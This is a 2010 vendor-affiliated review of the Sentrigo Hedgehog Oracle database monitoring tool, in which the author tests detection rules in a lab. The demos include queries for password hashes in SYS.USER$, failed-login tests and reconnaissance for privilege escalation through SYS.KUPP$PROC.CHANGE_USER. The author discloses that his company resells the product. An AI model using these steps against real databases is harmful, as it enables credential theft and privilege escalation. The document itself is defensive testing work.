
Sentrigo Hedgehog Enterprise Review By Pete Finnigan, Managing Director PeteFinnigan.com Limited © Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged Introduction Welcome to this short article about Sentrigo’s Hedgehog Enterprise Database Activity Monitoring and Intrusion Prevention Suite. It has been quite a while since I wrote my first article about Sentrigo's Hedgehog IDS/IPS product in my weblog. I first wrote an article titled Sentrigo Hedgehog available from this link http://www.petefinnigan.com/weblog/archives/00001179.htm. I actually wrote that first article in response to a sort of challenge by Tim Hall who discussed meeting Slavik Markovich the CTO of Sentrigo and Tim suggested that someone; like me (well probably actually me really) could write an article about the Sentrigo’s Hedgehog product as Tim liked it. So when I found some time the article above was created. IDS ‐ Intrusion Detection System; IPS ‐ Intrusion Prevention System So after such a long time i felt it was time to write another article about HedgeHog but this time cover more about using it rather than just installing. Also this time I have chosen to write the article in MS Word rather than natively in the blog editor; this is simply to make it easier to drop in the screenshots and code output from running and creating samples. Adding them to a blog is a little more tedious..:‐) Catch Up, Where Were We? The first article talked in detail about why I personally partnered with Sentrigo and also commercially why we partnered via my company PeteFinnigan.com Limited Disclaimer: I am personally a member of Sentrigo's technical advisory board and my company is a reseller in the UK for Sentrigo’s Hedgehog product. It is really worthwhile to re‐iterate some of my reasons for the association. The first and most important for me was that I really loved the ideas and the technology behind the solution created by Sentrigo. This is different to all the competitor solutions out there and I believe superior because of the technology which is not network sniffer based as the others are. I believe this solves a major flaw in the network based software as Sentrigo doesn’t miss anything because it sees all calls not just a PL/SQL package call but the SQL contained within it and also the recursive SQL. As I have said in the past that I like security solutions that sit their alongside (as close as possible) to the thing they are protecting. VPD (Virtual Private Database) available in the EE version of the Oracle database is a great native example. Hedgehog has a similar closeness to the thing its monitoring in that the monitoring is not network based does not get fooled by procedure calls, does not get fooled by encryption and more, the solution sits right there next to the SQL, PL/SQL that is executing. The © Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 1 solution reads the activity as close to the SQL and PL/SQL engine as possible by reading the shared memory. Procedure calls and all recursive SQL are all captured preventing the issues inherent in network based solutions that by definition only "see" what flies past on the network. A good example would be a potential requirement to say capture all access to the CREDIT_CARD table in a sample production database. A network based solution can see SQL statements such as: select name,pan,cvv
from credit_card
BUT imagine a case where the changes to any credit details are done like this: Begin
Read_credit_cards(true);
Get_credit_cards;
End;
There is no direct mention of access to the CREDIT_CARD table in the call to execute the two procedures above; one of which accesses the CREDIT_CARD table but it is not obvious which does so. The total PL/SQL statement above that is sent across the network from an application to the database and it doesn’t include the SQL that accesses the table – please bear in mind that this is a made up example BUT it is very realistic in terms of what is used out there in the real world. In this particular scenario we cannot instruct a capture of the access of the CREDIT_CARD table in a network based solution as it simply cannot see what’s in the package and function and procedure calls. Sentrigo Hedgehog doesn’t have these issues of course. Also the network could be encrypted and even the PL/SQL of the function itself could be wrapped. In the case of Hedgehog none of this is a problem as it is able to capture not only the function/procedure call but also the under‐lying SQL access to the table we want to monitor. As you can hopefully tell; I like this product, I like the ideas behind it and I also like its perceived simplicity. I am not saying its simple; far from it; what I am saying is its friendly to implement and use, therefore it is quick to implement and use. Because it’s a software product and not an appliance it can be downloaded quickly (the standard version is even free to download and use). Setting up rules as I hope you will see in this short article is easy and the ideas can transfer to production setups quickly. Back to the story; In my first post I focused on why I wanted to associate myself and my company with Sentrigo's Hedgehog product and also I wanted to show how easy it was to download and install and get running and I culminated with a simple example of using Hedgehog to trap an access to the ubiquitous SCOTT.EMP table. This time I want to very briefly talk about the install process without step‐by‐step instructions as I have covered that last time and then I want to have a tour of the rules and alerts and then I want to focus on some examples of setting up rules for HedgeHog to show what it can do. So to that end let’s begin and install HH: © Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 2 Last time I installed Hedgehog I installed the server on Windows XP and the sensor on Linux with my Oracle database running on the same Linux server. This time I wanted to increase the risk! And install the server on Windows Vista and the Sensor on Windows Vista with the database running on Windows Vista; all on the same server!, this is not a normal runtime environment of course but its fine for testing and as you will see Hedgehog works even in this unrealistic setup. It suited me to have everything on the same server to make it easier to write this article – thats all – I expected some issues but i was really pleasantly surprised that everything was smooth. Here are a couple of pictures of the latter stages of the install process. Now it is approved and running: © Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 3 First impressions after installing this version are really good; the last version I installed was in 2008 and then I kept it until my machine collapsed about 4 months ago. The install was simple and easy and quick to install last time. This time was also simple, quick and slick. The install simply worked, wow!. The interface of Hedgehog looks smooth and simple and clean; that does not mean the product is simple, far from it; it just means that the interface is well designed. It looks good! I want to now explore some of the aspects of Hedgehog with you. Hedgehog is a comprehensive tool for detecting abuse of your database. The tool can be used as an Intrusion Detection System – i.e. alert me when someone tries to break in, or it can be used as an Intrusion Prevention System – i.e. a system that blocks the sessions that attempt to attack you. There are two main areas for rules that can be used to detect all this malicious activity. These are: User defined rules: You create these yourself, these rules should represent your own internal database security policies vPatch Rules: These are created by Sentrigo and are shipped on subscription; these rules protect you against the sorts of attacks that are out there on the internet, exploits, bugs fixed by CPU’s and even 0‐day exploits What is a 0‐day: A 0‐day exploit in simplistic terms – there are more definite and mathematical descriptions – is an exploit for a bug that has been found but the bug has not been disclosed to the vendor so there is no fix. So in simple terms there are zero days between the patch release and the exploit release – because there is no patch. Clearly Hedgehog is much bigger than just these rules BUT these are the core of what it does so the focus of the rest of this paper is to look at how easy it is to make hedgehog do what you want it to © Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 4 do – i.e. protect against malicious activity whether that’s general activity via exploits from the web or specific activity to the organisation. I am going to look at some custom rules first, just a few, these would be the sorts of things you would do internally. Let’s get started. Example to detect access not by the schema A good simple example to start with is to consider the normal (I didn’t say best!) way that applications are created. That is that a schema owns the database objects and code. Users then connect to that schema to do work, often in some sort of pooled manner and often with some security provided by the application. In this mode there is a serious security issue in that the schema owner can do anything to the objects and data so in effect there is no segregation of duties or protection at the data level. In this mode the application is often intended to provide protection. This application level security doesn’t stop people who connect directly from accessing data or changing objects. So a good sample test is to create a custom rule that will capture access to schema objects where the user doing the access is not the schema owner – bear in mind this is a concocted example as a demo. We will use the ORABLOG schema as that’s the schema for my sample application and users connect to that schema via a web application written in php and served up by Apache. Let’s create a rule; go to the rules tab: Choose the database to install the rule on: © Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 5 Save the rule so that it is written out to the sensor: Next we are connected to the database in SQL*Plus as the user ORASCAN. A quick look at his privileges shows: SQL> @find_all_privs
find_all_privs: Release 1.0.7.0.0 - Production on Wed Mar 10 14:33:38 2010
© Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 6 Copyright (c) 2004 PeteFinnigan.com Limited. All rights reserved.
NAME OF USER TO CHECK
OUTPUT METHOD Screen/File
FILE NAME FOR OUTPUT
OUTPUT DIRECTORY [DIRECTORY
[ORCL]: ORASCAN
[S]: S
[priv.lst]:
or file (/tmp)]:
User => ORASCAN has been granted the following privileges
====================================================================
SYS PRIV => CREATE SESSION grantable => NO
SYS PRIV => SELECT ANY DICTIONARY grantable => NO
SYS PRIV => SELECT ANY TABLE grantable => NO
PL/SQL procedure successfully completed.
For updates please visit http://www.petefinnigan.com/tools.htm
SQL>
To test the rule we have set up in Hedgehog we need to connect as a user who is not the schema owner (I have set this rule to test for access by a non‐schema owner, in this case the schema is ORABLOG and the user chosen to access data in the schema is ORASCAN – This example tests for just one schema at this time ‐ A production rule would test all schemas). Because ORASCAN can access all of ORABLOGS tables but not execute his procedures (unless any are granted to PUBLIC) we will test a simple select statement first. SQL>
USER
SQL>
SQL>
SQL>
2
3
sho user
is "ORASCAN"
col object_name for a20
col object_type for a20
select object_name,object_type
from dba_objects
where owner='ORABLOG';
OBJECT_NAME
-------------------C67
CC87
ORABLOG_CRYPTO
ORABLOG_CRYPTO
CREDIT_CARD
CCENC
CCDEC
CC1
CCNAME
CB1
OBJECT_TYPE
-------------------VIEW
VIEW
PACKAGE BODY
PACKAGE
TABLE
FUNCTION
FUNCTION
VIEW
VIEW
VIEW
10 rows selected.
SQL>
Now test the rule by selecting some data from ORABLOG.CREDIT_CARD as that seems like a good example table to test with: SQL> select * from orablog.credit_card;
NAME_ON_CARD
-------------------------------------------------------------------------------FIRST_NAME
© Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 7 -------------------------------------------------LAST_NAME
-------------------------------------------------PAN
-------------------------------------------------------------------------------Pete Finnigan
Pete
Finnigan
C795E9199A78988F3D375D5297AED40342AAF4A32FE28A2D
Zulia Finnigan
Zulia
Finnigan
E634E4CF55C484B4E8924F5CF3C79D29D68ACDD2FC06F8BC
David Litchfield
David
Litchfield
F53249D2BDC99D0378CD63488F2D7B91B1EA0A920376B5B1
Aaron Newman
NAME_ON_CARD
-------------------------------------------------------------------------------FIRST_NAME
-------------------------------------------------LAST_NAME
-------------------------------------------------PAN
-------------------------------------------------------------------------------Aaron
Newman
200B0B3D04BD67E94796E22DC3809932BE3DDADF0ED37498
Laszlo Toth
Laszlo
Toth
2558771E973017EA67097E89CFF3EC7376C4DD5D7EB47A54
Eric Finnigan
Eric
Finnigan
44BA1F6315B2A748BEB82F77F1D046014E8EC524DAD05EE3
6 rows selected.
SQL>
This works of course BUT did Hedgehog detect it; Of course it did. Hedgehog captures the statement I just executed: © Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 8 The detailed view available as a link at the right hand side shows more information as follows: What if I accessed an object and that access fails? I will connect as the user USE_DOLL who has no privileges on ORABLOGS tables and try a SELECT statement: SQL> connect use_doll/use_doll@ora11gpe
Connected.
SQL> select * from orablog.cb1;
select * from orablog.cb1
*
© Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 9 ERROR at line 1:
ORA-00942: table or view does not exist
SQL>
That failed as expected but did Hedgehog collect the attempt? Yes of course it did. This highlights an important issue. When implementing your company data security policies in Hedgehog it’s important to test all sorts of scenarios. I only covered a couple here to not let the paper get too big but in doing so it has shown how it’s really easy and quick to set up rules and simple test cases to test Hedgehog. Another great feature is that you create the rules in Hedgehog and then you can choose the database that the rules affect. I showed this above when choosing the database target. You can easily test rules against a test system and then move them to production simply by installing the sensor and associating the rules with it. Capturing access to password hashes The next simple customer rule I want to cover is one I have mentioned before. This is the need to audit key objects in the Oracle database. Auditing key objects such as SYS.USER$ would be very useful but Oracle doesn’t let us with core features. Here lets demonstrate: SQL> sho user
USER is "SYS"
SQL> show parameter audit
NAME
TYPE
VALUE
© Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 10 ------------------------------------ ----------- -----------------------------audit_file_dest
string
C:\APP\PETE\ADMIN\ORA11GPE\ADU
MP
audit_sys_operations
boolean
FALSE
audit_trail
string
DB
SQL> audit all on sys.user$;
audit all on sys.user$
*
ERROR at line 1:
ORA-00701: object necessary for warmstarting database cannot be altered
SQL>
Hmmm; It is not possible to use simple core database audit to audit a table such as SYS.USER$. This is not useful. Can we use Fine Grained Audit (FGA) instead: SQL> connect sys/oracle1@ora11gpe as sysdba
Connected.
SQL> edit
Wrote file afiedt.buf
1 BEGIN
2
DBMS_FGA.ADD_POLICY(
3
object_schema => 'SYS'
4
,object_name => 'USER$'
5
,policy_name => 'USER$_TEST'
6
,audit_condition => '''Y''=''Y'''
7
,handler_schema => NULL
8
,handler_module => NULL
9
,enable => TRUE
10
,statement_types => 'SELECT'
11
,audit_trail => DBMS_FGA.DB_EXTENDED
12
,audit_column_opts => DBMS_FGA.ANY_COLUMNS
13
);
14* END;
SQL> /
BEGIN
*
ERROR at line 1:
ORA-28103: adding a policy to an object owned by SYS is not allowed
ORA-06512: at "SYS.DBMS_FGA", line 17
ORA-06512: at line 2
SQL>
Nope that’s not possible either, what about a trigger? – Well for a start we cannot create a select trigger anyway but we could attempt to audit insert, update or delete, lets give it a go for completeness? SQL> edit
Wrote file afiedt.buf
1
2
3
4
5
6*
SQL>
create or replace trigger user$_trig
after insert or update or delete
on sys.user$
begin
null;
end;
/
© Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 11 create or replace trigger user$_trig
*
ERROR at line 1:
ORA-04089: cannot create triggers on objects owned by SYS
SQL>
Ok, that’s out as well. So let’s look at how we can do it with Hedgehog. Start by creating a custom rule in Hedgehog to capture access to the SYS.USER$ table. Why do we want to do this? Well this table contains the password hashes so it’s important that we know who accesses it. Here is the rule being created: Run a simple query in the database to test if the rule works: SQL> select count(*) from sys.user$;
COUNT(*)
---------110
SQL>
The query is of course very simple but it’s an adequate test case. © Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 12 This captures the access to SYS.USER$ plus other accesses going on in the background from EM activities. What if I deliberately fail to access USER$, i.e. the query I issue fails for some reason: SQL> create user use_doll identified by use_doll;
User created.
SQL> grant create session to use_doll;
Grant succeeded.
SQL> connect use_doll/use_doll@ora11gpe
Connected.
SQL> select name,password from sys.user$
2 where name='USE_DOLL';
select name,password from sys.user$
*
ERROR at line 1:
ORA-00942: table or view does not exist
SQL>
This doesn’t show an alert in the console: © Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 13 The original rule therefore doesn’t work in all cases; therefore I need to extend the rule to include text in the statement so that all access to the object USER$ is captured: Make it live and test again: SQL>
USER
SQL>
1
2*
sho user
is "USE_DOLL"
l
select name,password from sys.user$
where name='USE_DOLL'
© Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 14 SQL> /
select name,password from sys.user$
*
ERROR at line 1:
ORA-00942: table or view does not exist
SQL>
This rule doesn’t work. It should as we need to also capture attempted access to USER$ ‐ so split into two rules: Note that statement rule always creates an alert whereas object rule only works if successful. Running the same SQL again as USE_DOLL: SQL> l
1 select name,password from sys.user$
2* where name='USE_DOLL'
SQL> /
select name,password from sys.user$
*
ERROR at line 1:
ORA-00942: table or view does not exist
SQL>
This now works so we have made a successful test for something Oracle doesn’t not support very quickly, less than ten minutes tinkering in the rules of Hedgehog and writing and designing simple test cases: © Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 15 The statement will capture things like select blah from blah where object=’USER$’ as well so careful design of rules is always needed. This is good design advice to work out what you want to capture at a business level – i.e. “i want to know....” and then work out the rules and then work out test cases and boundary test cases. The key thing to know is that implementing and testing is simple and easy and effective. Now what if we access USER$ via a view using USE_DOLL so it fails?, this combines two new elements, a view and a failure for the statement to succeed via a view. SQL> connect use_doll/use_doll@ora11gpe
Connected.
SQL> select name from dba_users
2 where name='SCOTT';
select name from dba_users
*
ERROR at line 1:
ORA-00942: table or view does not exist
SQL>
This gives an alert in Hedgehog as follows: © Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 16 In summary, I have shown two simple custom rule requirements and shown how easy it is to set them up and test them. Now let’s have a look at the other main set of rules; those created by Sentrigo and shipped to your Hedgehog installation as vPatch rules. Testing VPatch Rules A quick look at the built in vPatch rules installed in Hedgehog shows that are lots of built‐in rules already enabled; some 358 in the version I am testing. I want to test a simple rule from this set to just show that these rules simply protect your database in the background. In order to use a rule we need to choose one and understand what it does. In a normal production environment you would probably not want to understand 358 rules unless one of them fires an alert and then you would want to know why. Testing vPatch Rule Failed Logins In my case I need to understand a rule in advance so that i can create an exploit that would allow it to fail and create an alert. So for this purpose I am going to choose one of the first ones, rule ID 200: © Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 17 The details of this rule are as follows: This rule should fire if the number of failed logins is greater than that set by the administrator. I have a simple script that gives me the profile details of each user. This is called profiles.sql available from http://www.petefinnigan.com/profiles.sql ‐ The output shows: © Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 18 SQL> @profiles
profiles.sql: Release 1.0.0.0.0 - Production on Thu Mar 11 12:15:46 2010
Copyright (c) 2007, 2009 PeteFinnigan.com Limited. All rights reserved.
USER
Profile
F
T
S
L
M
G
L
V
================================================================================
MGMT_VIEW
DEFAULT
10 U
U
1
U
7
180 NULL
SYS
DEFAULT
10 U
U
1
U
7
180 NULL
SYSTEM
DEFAULT
10 U
U
1
U
7
180 NULL
DBSNMP
MONITORING
U
D
D
D
D
D
D
D
SYSMAN
DEFAULT
10 U
U
1
U
7
180 NULL
BA
DEFAULT
10 U
U
1
U
7
180 NULL
DY
DEFAULT
10 U
U
1
U
7
180 NULL
B
DEFAULT
10 U
U
1
U
7
180 NULL
BE
DEFAULT
10 U
U
1
U
7
180 NULL
ROL
DEFAULT
10 U
U
1
U
7
180 NULL
SQL92
DEFAULT
10 U
U
1
U
7
180 NULL
AB
DEFAULT
10 U
U
1
U
7
180 NULL
ORABLOG
DEFAULT
10 U
U
1
U
7
180 NULL
A
DEFAULT
10 U
U
1
U
7
180 NULL
BD
DEFAULT
10 U
U
1
U
7
180 NULL
BC
DEFAULT
10 U
U
1
U
7
180 NULL
ORASCAN
DEFAULT
10 U
U
1
U
7
180 NULL
IMPORTER
DEFAULT
10 U
U
1
U
7
180 NULL
DT
DEFAULT
10 U
U
1
U
7
180 NULL
BB
DEFAULT
10 U
U
1
U
7
180 NULL
HH
DEFAULT
10 U
U
1
U
7
180 NULL
AA
DEFAULT
10 U
U
1
U
7
180 NULL
MEDIUM
DEFAULT
10 U
U
1
U
7
180 NULL
VERYLONGUSER
DEFAULT
10 U
U
1
U
7
180 NULL
USE_DOLL
DEFAULT
10 U
U
1
U
7
180 NULL
SCOTT
DEFAULT
10 U
U
1
U
7
180 NULL
OUTLN
DEFAULT
10 U
U
1
U
7
180 NULL
FLOWS_FILES
DEFAULT
10 U
U
1
U
7
180 NULL
MDSYS
DEFAULT
10 U
U
1
U
7
180 NULL
WMSYS
DEFAULT
10 U
U
1
U
7
180 NULL
CTXSYS
DEFAULT
10 U
U
1
U
7
180 NULL
ANONYMOUS
DEFAULT
10 U
U
1
U
7
180 NULL
SI_INFORMTN_
DEFAULT
10 U
U
1
U
7
180 NULL
ORDSYS
DEFAULT
10 U
U
1
U
7
180 NULL
EXFSYS
DEFAULT
10 U
U
1
U
7
180 NULL
WKSYS
WKSYS_PROF
U
D
D
D
D
D
D
D
WK_TEST
DEFAULT
10 U
U
1
U
7
180 NULL
XDB
DEFAULT
10 U
U
1
U
7
180 NULL
WKPROXY
DEFAULT
10 U
U
1
U
7
180 NULL
ORDPLUGINS
DEFAULT
10 U
U
1
U
7
180 NULL
FLOWS_030000
DEFAULT
10 U
U
1
U
7
180 NULL
OWBSYS
DEFAULT
10 U
U
1
U
7
180 NULL
OLAPSYS
DEFAULT
10 U
U
1
U
7
180 NULL
XS$NULL
DEFAULT
10 U
U
1
U
7
180 NULL
BI
DEFAULT
10 U
U
1
U
7
180 NULL
PM
DEFAULT
10 U
U
1
U
7
180 NULL
OE
DEFAULT
10 U
U
1
U
7
180 NULL
APEX_PUBLIC_
DEFAULT
10 U
U
1
U
7
180 NULL
SPATIAL_CSW_
DEFAULT
10 U
U
1
U
7
180 NULL
ORACLE_OCM
DEFAULT
10 U
U
1
U
7
180 NULL
TSMSYS
DEFAULT
10 U
U
1
U
7
180 NULL
MDDATA
DEFAULT
10 U
U
1
U
7
180 NULL
IX
DEFAULT
10 U
U
1
U
7
180 NULL
SH
DEFAULT
10 U
U
1
U
7
180 NULL
DIP
DEFAULT
10 U
U
1
U
7
180 NULL
HR
DEFAULT
10 U
U
1
U
7
180 NULL
SPATIAL_WFS_
DEFAULT
10 U
U
1
U
7
180 NULL
================================================================================
© Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 19 USER
Profile
F
T
S
L
M
G
L
V
PL/SQL procedure successfully completed.
For updates please visit http://www.petefinnigan.com/tools.htm
SQL>
We can pick on user USE_DOLL that was created earlier and use that as a test case, so I need to log in 11 times with a wrong password to make Hedgehog send an alert. This would sound silly as the database is protecting against this but not creating alerts of course unless core database audit was enabled to capture failed logins and also you would need to have reports/escalating alerts using core features. Well Sentrigo have thought of this silliness and we have to set up an additional field for this rule. Go to the DBMS tab and choose properties for the database being monitored. Then scroll down to the failed login field. I am going to set the failed login threshold to “2” in 60 seconds. This allows failed login alerts in Hedgehog to work even if the database has no protection and it also allows more fine grained control than what is in the database. Imagine you have someone who comes in every morning knowing the database setting is 10 failed login attempts and he tries to guess 5 times his neighbours password. This rule will test for this. Here is the setting: Tip: Don’t forget to save the changes not only in settings such as this but also when creating custom rules; the save buttons are often at the bottom of the page off screen. Let’s give it a try; I will attempt to log in twice in succession with incorrect passwords. Here it is: SQL> connect use_doll/x@ora11gpe
ERROR:
© Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 20 ORA-01017: invalid username/password; logon denied
Warning: You are no longer connected to ORACLE.
SQL> connect use_doll/x@ora11gpe
ERROR:
ORA-01017: invalid username/password; logon denied
SQL>
Then I flick over to the alerts page in HedgeHog and see the alert generated showing that it works well: There is clearly a lot of value in the built in alerts as we don’t need to design and test them we simply need to check the alerts. Test vPatch KUPP$PROC.Change_User Rule This rule was added as part of vPatch to test if any user attempts to change his personally in the database. The database does not openly support a “su” like behaviour available on Unix platforms but this behaviour has always been available to the Oracle “import” utility as it needs to become other users to install their objects or to do activities that can only be done as the owner. The functionality was only available until recently if you could code in C and also use the undocumented C API, the so‐called UPI interface. This API is below the documented OCI interface and the function upicui() needs to be called. This was difficult to do. Oracle now provides a PL/SQL interface via the package SYS.KUPP$PROC in the CHANGE_USER procedure in this package. To use this you need two things, EXECUTE privileges on the package itself and also the BECOME USER system privilege. The IMP_FULL_DATABASE already has these. This © Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 21 package can be used to escalate privileges in the database. An alert rule is provided as part of vPatch for this: This rule detects use of this package. Let’s see if we can exploit this issue and see if vPatch catches it. First I need to look for a suitable user in my database: SQL> @who_can_access
who_can_access: Release 1.0.3.0.0 - Production on Thu Mar 11 14:35:26 2010
Copyright (c) 2004 PeteFinnigan.com Limited. All rights reserved.
NAME OF OBJECT TO CHECK
[USER_OBJECTS]: KUPP$PROC
OWNER OF THE OBJECT TO CHECK
[USER]: SYS
OUTPUT METHOD Screen/File
[S]: S
FILE NAME FOR OUTPUT
[priv.lst]:
OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:
EXCLUDE CERTAIN USERS
[N]:
USER TO SKIP
[TEST%]:
Checking object => SYS.KUPP$PROC
====================================================================
Object type is => PACKAGE (TAB)
Privilege => EXECUTE is granted to =>
Role => EXECUTE_CATALOG_ROLE (ADM = NO) which is granted to =>
Role => DBA (ADM = YES) which is granted to =>
User => ROL (ADM = NO)
User => SYS (ADM = YES)
User => SYSMAN (ADM = NO)
User => SYSTEM (ADM = YES)
Role => IMP_FULL_DATABASE (ADM = NO) which is granted to =>
User => SYS (ADM = YES)
User => WKSYS (ADM = NO)
User => IMPORTER (ADM = NO)
Role => DBA (ADM = NO) which is granted to =>
© Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 22 User => ROL (ADM = NO)
User => SYS (ADM = YES)
User => SYSMAN (ADM = NO)
User => SYSTEM (ADM = YES)
Role => DATAPUMP_IMP_FULL_DATABASE (ADM = NO) which is
granted to =>
Role => DBA (ADM = NO) which is granted to =>
User => ROL (ADM = NO)
User => SYS (ADM = YES)
User => SYSMAN (ADM = NO)
User => SYSTEM (ADM = YES)
User => SYS (ADM = YES)
{... output cut to preserve space ... }
Next look for which users have the BECOME USER system privilege. SQL> @who_has_priv
who_has_priv: Release 1.0.3.0.0 - Production on Thu Mar 11 14:36:49 2010
Copyright (c) 2004 PeteFinnigan.com Limited. All rights reserved.
PRIVILEGE TO CHECK
[SELECT ANY TABLE]: BECOME USER
OUTPUT METHOD Screen/File
[S]: S
FILE NAME FOR OUTPUT
[priv.lst]:
OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:
EXCLUDE CERTAIN USERS
[N]:
USER TO SKIP
[TEST%]:
Privilege => BECOME USER has been granted to =>
====================================================================
Role => DBA (ADM = YES) which is granted to =>
User => ROL (ADM = NO)
User => SYS (ADM = YES)
User => SYSMAN (ADM = NO)
User => SYSTEM (ADM = YES)
Role => IMP_FULL_DATABASE (ADM = NO) which is granted to =>
User => SYS (ADM = YES)
User => WKSYS (ADM = NO)
User => IMPORTER (ADM = NO)
Role => DBA (ADM = NO) which is granted to =>
User => ROL (ADM = NO)
User => SYS (ADM = YES)
User => SYSMAN (ADM = NO)
User => SYSTEM (ADM = YES)
Role => DATAPUMP_IMP_FULL_DATABASE (ADM = NO) which is granted to
=>
Role => DBA (ADM = NO) which is granted to =>
User => ROL (ADM = NO)
User => SYS (ADM = YES)
User => SYSMAN (ADM = NO)
User => SYSTEM (ADM = YES)
User => SYS (ADM = YES)
User => SYS (ADM = NO)
PL/SQL procedure successfully completed.
For updates please visit http://www.petefinnigan.com/tools.htm
SQL>
